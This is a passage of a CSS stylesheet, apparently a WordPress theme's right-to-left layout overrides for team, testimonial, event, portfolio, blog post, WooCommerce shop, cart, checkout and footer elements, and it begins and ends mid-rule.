	-webkit-border-radius: 45px 0 0 45px;
	-ms-border-radius: 45px 0 0 45px;
	border-radius: 45px 0 0 45px;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title {
	border-right: 1px solid var(--theme-color-bd_color) !important;
	border-left: 0 !important;
}

/*--- Team ---*/

.sc_team_alter .trx_addons_hover_team {
	text-align: right;
}
.sc_team_alter .trx_addons_hover_team .sc_team_item_socials .social_item {
	margin: 3px 0 3px 6px !important;
}

.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
	padding: 0 9% 0 0;
}
.sc_team_list .sc_team_item_socials {
	margin-right: -2px;
	margin-left: 0;
}
.sc_team_list .sc_team_item_socials .social_item {
	margin: 3px 0 3px 24px;
}

.sc_team_3d-simple .trx_addons_hover_team {
	text-align: right;
}

.sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item {
	margin: 7px 0 7px 22px !important;
}
.sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
	text-align: right;
}

.sc_team_hover .trx_addons_hover_team {
	right: 50%;
	left: auto;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	text-align: right;
}

.sc_team_plain .trx_addons_hover_team {
	text-align: right;
}
.sc_team_plain .trx_addons_hover_team .sc_team_item_socials .social_item {
	margin: 3px 0 3px 15px !important;
}

.sc_team_metro .sc_team_item_socials {
	margin-right: -2px;
	margin-left: 0;
}
.sc_team_metro .sc_team_item_socials .social_item {
	margin: 3px 0 3px 5px;
}

.sc_team_creative .all-svg .svg-1 {
	left: 12%;
	right: auto;
	margin: 15px 0 0 15px;
}
.sc_team_creative .all-svg .svg-2 {
	left: 1.5%;
	right: auto;
	margin: 0 0 0 15px;
}
.sc_team_creative .all-svg .svg-3 {
	right: 3.5%;
	left: auto;
	margin: 15px 15px 0 0;
}

.sc_team_light .trx_addons_hover_team {
	padding: 15px 28px 36px 55px;
	right: 50%;
	left: auto;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	text-align: right;
}
.sc_team_light .sc_team_item_thumb .sc_team_item_socials {
	left: 15px;
	right: auto;
	text-align: left;
}
.sc_team_light .sc_team_item_thumb .sc_team_item_socials .social_item {
	left: -10px;
	right: auto;
}
.sc_team_light .sc_team_item:hover .sc_team_item_socials .social_item {
	left: 0;
	right: auto;
}

.sc_team_hover .trx_addons_hover_team .sc_team_item_socials {
	margin: 18px -4px 0 0;
}
.sc_team_hover .trx_addons_hover_team .sc_team_item_socials .social_item {
	margin: 6px 0 6px 23px !important;
}

/*--- Testimonials ---*/

.sc_testimonials_chit [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_chit .sc_testimonials_item_content,
.sc_testimonials [class*="column"] .sc_testimonials_item_author {
	text-align: right;
}
.sc_testimonials_rating_stars_hover {
	right: 0;
	left: auto;
}

.sc_testimonials_common [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_common .sc_testimonials_item_author,
.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_alter .sc_testimonials_item_author {
	text-align: center;
}

.sc_testimonials_alter .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev {
	margin-right: 0 !important;
}
.sc_testimonials_alter .slider_container.slider_controls_side .slider_controls_wrap > .slider_next {
	margin-left: 0 !important;
}

.sc_testimonials_default .sc_testimonials_item_content,
.sc_testimonials_default .sc_testimonials_item_author {
	text-align: right;
}
.sc_testimonials_default .sc_testimonials_item_author_avatar {
	margin: 0 0 1px 20px;
}
.sc_testimonials_default .sc_testimonials_item_author_avatar:before {
	left: -1px;
	right: auto;
}

.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
	padding-right: 35%;
	padding-left: 0;
}
.sc_testimonials_fashion .sc_testimonials_item_content,
.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
	right: 0;
	left: auto;
}
.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button {
	padding-left: 5px;
	padding-right: 0;
}
.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap {
	float: right;
}
.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap:before {
	left: -3px;
	right: auto;
}
.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title {
	text-align: right;
}
.sc_testimonials_fashion .slider_outer_controls_bottom.slider_outer_pagination_pos_bottom_outside > .slider_controls_wrap {
	text-align: right;
}
.sc_testimonials_fashion .slider_prev + .slider_next,
.sc_testimonials_fashion .slider_prev + .slider_pagination_wrap,
.sc_testimonials_fashion .slider_next + .slider_pagination_wrap {
	margin-right: 0.5em;
	margin-left: 0;
}

.sc_testimonials_accent .sc_testimonials_item:before,
.sc_testimonials_accent [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_accent .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_accent .sc_testimonials_item_author_avatar {
	margin: 0 0 0 14px;
}

.sc_testimonials_light .sc_testimonials_item {
	padding: 0 72px 0 0;
}
.sc_testimonials_light .sc_testimonials_item:before {
	right: 1px;
	left: auto;
	text-align: right;
}
.sc_testimonials_light [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_light .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_light .sc_testimonials_item_author_avatar {
	margin: 0 0 0 16px;
}
.sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
	text-align: right;
	padding-right: 66px;
	padding-left: 0;
}

.sc_testimonials_plain .sc_testimonials_item {
	padding: 50px 107px 59px 60px;
}
.sc_testimonials_plain .sc_testimonials_item:before {
	right: 41px;
	left: auto;
}
.sc_testimonials_plain [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_plain .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_plain .sc_testimonials_item_author_avatar {
	margin: 0 0 0 16px;
}

.sc_testimonials_modern .sc_testimonials_item:before {
	margin-right: 4px;
	margin-left: 0;
	text-align: right;
}
.sc_testimonials_modern [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_modern .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_modern .sc_testimonials_item_author_avatar {
	margin: 0 0 1px 15px;
}
.sc_testimonials_modern .sc_testimonials_item_author {
	text-align: right;
}
.sc_testimonials_modern .sc_testimonials_item_author_avatar:before {
	left: 0;
	right: auto;
}

.sc_testimonials_classic .sc_testimonials_item_author,
.sc_testimonials_classic [class*="column"] .sc_testimonials_item_author {
	text-align: center;
}
.sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev {
	margin-right: 0 !important;
	right: 0 !important;
	left: auto !important;
	text-align: right !important;
}
.sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > .slider_next {
	margin-left: 0 !important;
	left: 0 !important;
	right: auto !important;
	text-align: left !important;
}

.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_simple .sc_testimonials_item_author {
	text-align: center;
}

.sc_testimonials_hover .sc_testimonials_item:before,
.sc_testimonials_hover [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_hover .sc_testimonials_item_content {
	text-align: right;
}
.sc_testimonials_hover .sc_testimonials_item_author_avatar {
	margin: 0 0 0 14px;
}

.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_extra .sc_testimonials_item_author {
	text-align: center;
}

.sc_testimonials_list [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_list .sc_testimonials_item_content,
.sc_testimonials_list .sc_testimonials_item:before {
	text-align: right;
}

.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets.sc_align_right .slider_controls_wrap:not(.with_prev):not(.with_next) .slider_pagination_wrap {
	text-align: right;
	justify-content: right;
	margin-right: -8px;
	margin-left: 0;
}

.sc_testimonials_creative [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_creative .sc_testimonials_item_author {
	text-align: center;
}
.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev {
	margin-right: 0 !important;
	right: calc(50% - 152px) !important;
	left: auto !important;
	text-align: right !important;
}
.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > .slider_next {
	margin-left: 0 !important;
	left: calc(50% - 152px) !important;
	right: auto !important;
	text-align: left !important;
}

.sc_testimonials_alter2 .sc_testimonials_item_top,
.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_alter2 .sc_testimonials_item_content,
.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_author,
.sc_testimonials_alter2 .sc_testimonials_item_author,
.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_author_data,
.sc_testimonials_alter2 .sc_testimonials_item_author_data {
	text-align: right;
}
.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_author:before,
.sc_testimonials_alter2 .sc_testimonials_item_author:before {
	text-align: right;
	padding-right: 1px;
	padding-left: 0;
}

.sc_testimonials_decoration .sc_testimonials_item_author,
.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_author {
	text-align: center;
}

.sc_testimonials_bred .sc_testimonials_item_author_avatar:before {
	left: -1px;
	right: auto;
}

/*--- Title ---*/
.sc_title_accent .sc_item_subtitle {
	padding-right: 70px;
	padding-left: 0;
}
.sc_title_accent .sc_item_subtitle:before {
	right: 0;
	left: auto;
}
.sc_title_accent .sc_item_subtitle.sc_align_left {
	display: block;
	text-align: left;
	padding-left: 70px;
}
.sc_title_accent .sc_item_subtitle.sc_align_left:before {
	right: auto;
	left: 0;
}


h1.sc_item_title_tag.sc_align_right:not(.sc_align_center) {
	margin-left: -4px;
	margin-right: 0;
}

/*--- Single Event ---*/

.tribe-events-schedule h2 .tribe-event-date-start:before {
	margin-left: 10px;
	margin-right: 0;
}

.single-tribe_events .tribe-events-event-image {
	float: right;
	margin: 0.2em 0 1.7em 3.8em;
}

.tribe-events-gcal {
	margin-left: 2.3em;
	margin-right: 0;
}
#tribe-events .tribe-events-button:after,
.tribe-events-button:after,
.tribe-events-cal-links a:after,
.tribe-events-sub-nav li.tribe-events-nav-next a:after {
	content: '\EA07';
	margin-right: 1em;
	margin-left: 0;
	padding-left: 1px;
	padding-right: 0;
}

.single-tribe_events .tribe-events-single-section {
	float: right;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
	float: right;
	text-align: right;
}
.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
	margin-right: 4em;
	margin-left: 0;
}
.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group-venue {
	margin-right: 0.9em;
	margin-left: 0;
}
.single-tribe_events .tribe-events-venue-map {
	float: left;
}

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
	text-align: left;
}

/*--- Single Portfolio ---*/

.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
	padding-right: 3em;
	padding-left: 0;
}
.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_wrap .social_item {
	margin: 0 0 15px 35px;
}
.single-cpt_portfolio .post-navigation .nav-links .nav-previous a span:before {
	content: '\E9A4';
	padding-left: 13px;
	padding-right: 0;
}
.single-cpt_portfolio .post-navigation .nav-links .nav-next a span:after {
	content: '\EA07';
	padding-right: 13px;
	padding-left: 0;
}

.portfolio_page.portfolio_page_details_left,
.portfolio_page.portfolio_page_details_right {
	display: flex;
	flex-wrap: wrap;
}
.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap {
	order: 1;
}
.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
	order: 2;
}
.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap {
	order: 2;
}
.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap {
	order: 1;
}
.portfolio_page.portfolio_page_details_left > .portfolio_page_title,
.portfolio_page.portfolio_page_details_right > .portfolio_page_title {
	width: 100%;
}

.portfolio_page .portfolio_page_details_wrap.light_style .socials_share .social_items .social_item {
	margin: 0 0 8px 8px;
}

.sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title {
	margin-left: 20px;
	margin-right: 0;
}
.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
	padding: 0 0 34px 33px;
}
.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta:before {
	content: '/';
	margin: 0 9px 0 5px;
}

/*--- Single Post ---*/

.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar,
.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar,
.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar,
.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar {
	margin-left: 0.85em;
	margin-right: 0;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
	margin-left: 13px;
	margin-right: 0;
}
.post_header_wrap_style_style-1 .post_header .post_meta_other .post_meta_item:after,
.post_header_wrap_style_style-1 .post_header .post_meta_other .vc_inline-link:after,
.post_header_wrap_style_style-3 .post_header .post_meta_other .post_meta_item:after,
.post_header_wrap_style_style-3 .post_header .post_meta_other .vc_inline-link:after {
	margin: 0 0.74em 0 0.5em;
}

body.sidebar_hide.narrow_content .alignwide, body.sidebar_hide.normal_content .alignwide {
	right: calc( var(--theme-var-page) / -2 + 50% );
	left: auto;
}

.post_item_single .post_tags_single a {
	margin: 0.25em 0 0.25em 0.5em;
}

.post_meta .post_meta_item,
.post_meta .vc_inline-link {
	margin-right: 0;
}

.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
	margin: 3px 7px 3px 0;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:first-child {
	margin-right: 0;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:last-child {
	margin-right: 7px !important;
}

.nav-links-single .nav-links .nav-previous {
	float: right;
	text-align: right;
	padding-left: 15px;
	padding-right: 0;
}
.nav-links-single .nav-links .nav-previous .post-title {
	text-align: right;
}
.nav-links-single .nav-links .nav-next {
	float: left;
	text-align: left;
	padding-right: 15px;
	padding-left: 0;
}
.nav-links-single .nav-links .nav-next .post-title {
	text-align: left;
}
.nav-links-single .nav-links .nav-arrow-label:before,
.nav-links-single .nav-links .nav-arrow-label:after {
	left: 1px;
	right: auto;
}
.nav-links-single .nav-links .nav-previous .nav-arrow-label:before {
	content: '\e9e6';
	margin-left: 10px;
	margin-right: 0;
	left: auto;
	right: 1px;
}
.nav-links-single .nav-links .nav-next .nav-arrow-label:after {
	content: '\e9e5';
	margin-right: 10px;
	margin-left: 0;
}

.author_info .author_avatar {
	right: 30px;
	left: auto;
}
.author_info .author_description {
	padding-right: 88px;
	padding-left: 0;
}
.author_info .author_bio .socials_wrap {
	margin-right: -0.3em;
	margin-left: 0;
}
.author_info .author_bio .socials_wrap .social_item {
	margin: 0 0 0 20px;
}

.related_wrap.team_page_related,
.related_wrap.related_style_classic,
.related_wrap.team_page_related .related_item,
.related_wrap.related_style_classic .related_item {
	text-align: right;
}

.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 {
	text-align: right;
}

.comments_list_wrap .comment_author_avatar {
	right: 0;
	left: auto;
}
.comments_list_wrap .comment_content {
	padding-right: 100px;
	padding-left: 0;
}
.comments_list_wrap .bypostauthor .comment_bypostauthor {
	margin: 0 0 0 10px;
}
.comments_list_wrap .comment_author {
	margin: -2px 0 0 10px;
}
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_time_label {
	margin-left: 0.2em;
	margin-right: 0;
}
.comments_list_wrap .comment_counters {
	margin-left: 1em;
	margin-right: 0;
}
.comment_counters_item {
	margin-right: 0;
}
.post_meta_item .post_meta_number + .post_meta_label,
.comment_counters .comment_counters_number + .comment_counters_label {
	margin-right: 0.3em;
	margin-left: 0;
}
.comments_list_wrap .comment_reply a:after {
	content: '\ea07';
	margin-right: 10px;
	margin-left: 0;
}
.comments_list_wrap ul ul.children {
	padding-right: 100px;
	padding-left: 0;
}
body.narrow_content .comments_list_wrap ul ul ul ul {
	padding-right: 0;
}

.comments_wrap .comments_list_wrap .comments_form_title {
	padding-left: 2rem;
	padding-right: 0;
}
.review-form a.close,
#cancel-comment-reply-link {
	-webkit-transform: translate(50%, -50%) rotate(0deg);
	-ms-transform: translate(50%, -50%) rotate(0deg);
	transform: translate(50%, -50%) rotate(0deg);
}
#cancel-comment-reply-link {
	left: -1.2rem;
	right: auto;
}
.review-form a.close:hover,
#cancel-comment-reply-link:hover {
	-webkit-transform: translate(50%, -50%) rotate(180deg);
	-ms-transform: translate(50%, -50%) rotate(180deg);
	transform: translate(50%, -50%) rotate(180deg);
}

/*--- Single Product ---*/

.woocommerce div.product div.images {
	padding-right: 150px;
	padding-left: 0;
}
.woocommerce.sidebar_hide div.product div.images,
.woocommerce-page.sidebar_hide div.product div.images,
.woocommerce.sidebar_hide #content div.product div.images,
.woocommerce-page.sidebar_hide #content div.product div.images {
	float: right;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
.woocommerce-product-gallery .tinv-wraper {
	left: 20px;
	right: auto;
}
.woocommerce div.product div.images .flex-control-thumbs {
	right: 0;
	left: auto;
	padding: 0 0 0 50px;
}

.woocommerce.sidebar_hide #content div.product div.summary,
.woocommerce-page.sidebar_hide #content div.product div.summary,
.woocommerce.sidebar_hide div.product div.summary,
.woocommerce-page.sidebar_hide div.product div.summary {
	padding-right: 50px;
	padding-left: 0;
	float: left;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce-page div.product .woocommerce-product-rating {
	float: left;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating,
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before {
	letter-spacing: 3.5px !important;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-left: 0;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0 0 0 10px;
}
.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"],
.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
	padding: 0 30px 0 48px;
	text-align: right;
}
.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span,
.woocommerce-page .shop_table.cart div.quantity span {
	left: 1px;
	right: auto;
	text-align: right;
	padding-right: 5px;
	padding-left: 0;
}
.woocommerce div.product form.cart div.quantity span.q_inc,
.woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc,
.woocommerce-page .shop_table.cart div.quantity span.q_inc {
	-webkit-border-radius: 30px 0 0 0;
	-ms-border-radius: 30px 0 0 0;
	border-radius: 30px 0 0 0;
}
.woocommerce div.product form.cart div.quantity span.q_dec,
.woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec,
.woocommerce-page .shop_table.cart div.quantity span.q_dec {
	-webkit-border-radius: 0 0 0 30px;
	-ms-border-radius: 0 0 0 30px;
	border-radius: 0 0 0 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	padding-right: 0;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	text-align: right;
}

.woocommerce #reviews #comments,
.woocommerce #comments + #review_form_wrapper {
	float: right;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	float: right;
	margin: 0 0 10px 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text .star-rating {
	right: 80px;
	left: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	margin: -2px 0 4px 10px;
}

.single-product .related h2,
.single-product .upsells h2 {
	text-align: right;
	margin-right: -1px;
	margin-left: 0;
}

.related.products .star-rating,
.related.products .star-rating span:before,
.related.products .star-rating:before,
.woocommerce ul.products li.product .star-rating,
.woocommerce ul.products li.product .star-rating:before,
.woocommerce ul.products li.product .star-rating span:before {
	letter-spacing: 1.4px !important;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	margin-left: 5px;
	margin-right: 0;
}

/*--- Single Service ---*/

.services_single .services_page_featured .sc_services_item_price {
	left: 1em;
	right: auto;
}

/*--- Single Team ---*/

.team_member_page .team_member_featured {
	float: right;
	padding: 0 0 0 50px;
}
.team_member_page .team_member_description_socials .team_member_socials .social_item {
	margin: 0 0 7px 7px;
}

.team_page_wrap_info .team_member_details {
	float: right;
	padding: 0 0 0 7%;
}
.team_page_wrap_info .team_member_brief_info_details .team_member_details_label + .team_member_details_value {
	margin-right: 10px;
	margin-left: 0;
}

/*-----------------------*/
/*----- Shop Styles -----*/
/*-----------------------*/

.woocommerce .woocommerce-result-count {
	margin: 0 0 0 0.5em;
}
.woocommerce .woocommerce-ordering .select_container:before {
	left: 2px;
	right: auto;
}
.woocommerce .woocommerce-ordering .select_container:after {
	left: 0;
	right: auto;
}
.woocommerce .woocommerce-ordering select {
	padding: 0 0 0 25px !important;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale,
.woocommerce ul.products li.product .outofstock_label {
	right: 20px;
	left: auto;
}

.post_featured.hover_shop .icons > a.shop_link .icon-anim:before {
	content: '\ea07' !important;
}

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
	text-align: right;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	right: 1px;
	left: auto;
}

.woocommerce ul.products.products_style_info li.product .post_featured.hover_shop .icons {
	left: 17px;
	right: 0;
}

.woocommerce ul.products.products_style_hovered li.product .post_featured.hover_shop .icons {
	right: 50%;
	left: auto;
	-webkit-transform: translate(50%,-50%);
	-ms-transform: translate(50%,-50%);
	transform: translate(50%,-50%);
}

.categories_list_style_5 .categories_link_more:after,
.categories_list_style_6 .categories_link_more:after,
.categories_list_style_7 .categories_link_more:after,
.categories_list_style_8 .categories_link_more:after {
	margin-right: 13px;
	margin-left: 0;
	transform: scaleX(-1);
}

.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap {
	margin-left: calc( -2 * var(--theme-var-grid_gap) );
	margin-right: 0;
}
.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: calc( 2 * var(--theme-var-grid_gap) );
	padding-right: 0;
}
.sc_icons_divider4 .sc_icons_icon + .sc_icons_item_details,
.sc_icons_divider4 .sc_icons_image + .sc_icons_item_details {
	margin-right: 0.8em;
	margin-left: 0;
}
.sc_icons_divider4 .slider-wrapper .sc_icons_item:after,
.sc_icons_divider4 .sc_icons_columns_wrap .sc_icons_item:after {
	left: 0;
	right: auto;
}

.search-results .product .price del,
.woocommerce ul.products li.product .price del {
	margin-left: 6px;
	margin-right: 0;
}

.woocommerce nav.woocommerce-pagination {
	text-align: right;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin: 2px 0 2px 5px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
	margin-left: 0;
}

/*--- Wishlist ---*/

.tinv-wishlist table th,
.tinv-wishlist table td {
	text-align: right;
}
.tinv-wishlist .product-action {
	text-align: left;
}

.tinvwl-input-group .form-control {
	padding: 0 25px !important;
}
.tinvwl-input-group .select_container + .tinvwl-input-group-btn {
	padding-right: 10px;
	padding-left: 0;
}

/*--- Cart ---*/

.woocommerce_status_bar .num {
	margin-left: 16px;
	margin-right: 0;
}
.woocommerce_status_bar > div.bar_cart:after,
.woocommerce_status_bar > div.bar_payment:after {
	content: '\ea07';
	left: -10px;
	right: auto;
}

.woocommerce table.cart th,
.woocommerce #content table.cart th,
.woocommerce-page table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce table.cart td,
.woocommerce #content table.cart td,
.woocommerce-page table.cart td,
.woocommerce-page #content table.cart td {
	text-align: right;
}
.woocommerce .woocommerce-cart-form table.shop_table th:first-child,
.woocommerce .woocommerce-cart-form table.shop_table td:first-child {
	padding-right: 25px;
	padding-left: 0;
}
.woocommerce table.cart .product-name,
.woocommerce #content table.cart .product-name,
.woocommerce-page table.cart .product-name,
.woocommerce-page #content table.cart .product-name,
.woocommerce table.shop_table_responsive tr td.product-price,
.woocommerce-page table.shop_table_responsive tr td.product-price,
.woocommerce table.shop_table_responsive tr td.product-quantity,
.woocommerce-page table.shop_table_responsive tr td.product-quantity,
.woocommerce table.shop_table_responsive tr td.product-subtotal,
.woocommerce-page table.shop_table_responsive tr td.product-subtotal {
	text-align: right !important;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-name img {
	margin-left: 25px;
	margin-right: 0;
}
.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0;
}

.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon {
	padding-right: 0 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner {
	padding-right: 25px;
	padding-left: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner button {
	left: 0;
	right: auto;
}
.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner button:before {
	right: 2px;
	left: auto;
}

.woocommerce .woocommerce-cart-form table.shop_table td.actions {
	text-align: left !important;
	padding-left: 0 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table .woo-actions-inner .button + .button {
	margin-right: 13px;
	margin-left: 0;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
	text-align: right;
}
.woocommerce table.shop_table_responsive tr td,
.woocommerce-page table.shop_table_responsive tr td {
	text-align: right !important;
}

/*--- Checkout ---*/

.woocommerce-form-login .form-row,
.woocommerce-form-login p:not([class]),
.woocommerce-form-login .lost_password {
	text-align: right;
}
.woocommerce-form-login label.woocommerce-form-login__rememberme {
	padding-right: 1.8em;
	padding-left: 0;
}
.woocommerce-form-login label.woocommerce-form-login__rememberme input[type="checkbox"]:before,
.woocommerce-terms-and-conditions-wrapper label input[type="checkbox"]:before {
	right: 0;
	left: auto;
}

.woocommerce-form-coupon .cart-coupon-inner {
	padding-right: 25px;
	padding-left: 0;
}
.woocommerce-form-coupon .cart-coupon-inner button {
	left: 0;
	right: auto;
}
.woocommerce-form-coupon .cart-coupon-inner button:before {
	right: 0;
	left: auto;
}

form.woocommerce-checkout #customer_details {
	float: right;
	padding-left: 140px;
	padding-right: 0;
}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 0;
}
.select2-selection .select2-selection__arrow {
	text-align: left;
}
h3#ship-to-different-address label > span {
	padding-right: 28px;
	padding-left: 0;
}

.shop_table_checkout_review table th,
.shop_table_checkout_review table td,
.shop_table_order_details table.shop_table th,
.shop_table_order_details table.shop_table td {
	text-align: left;
}
.shop_table_checkout_review table tr > th:first-child,
.shop_table_checkout_review table tr > td:first-child,
.shop_table_order_details table.shop_table tr > th:first-child,
.shop_table_order_details table.shop_table tr > td:first-child {
	text-align: right;
}
.shop_table_checkout_review table td:last-child {
	padding-right: 8px;
	padding-left: 0;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	float: right;
}

/*-------------------------*/
/*----- Footer Styles -----*/
/*-------------------------*/

.footer_wrap .sc_layouts_row_type_compact .underline_anim {
	background-image: linear-gradient(to left,currentColor 0%,currentColor 100%);
	background-position: 100% 100%;
}

.widget_custom_links .custom_links_list {
	padding-right: 0;
}
.widget_custom_links ul > li.custom_links_list_item:hover .custom_links_list_item_link {
	margin-right: 9px;
	margin-left: 0;
}

.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item,
.footer_wrap .sc_layouts_row_type_compact .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap:not([class*="socials_type_"]) .social_item {
	margin: 0 0 5px 5px;
}

.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_column_align_right .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:first-child > a,
.footer_wrap .sc_layouts_row_type_compact .sc_layouts_column_align_right .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:first-child > a {
	padding-right: 0;
	padding-left: 1em;
}

.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
	margin-right: -0.5em;
	margin-left: 0;
}
.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
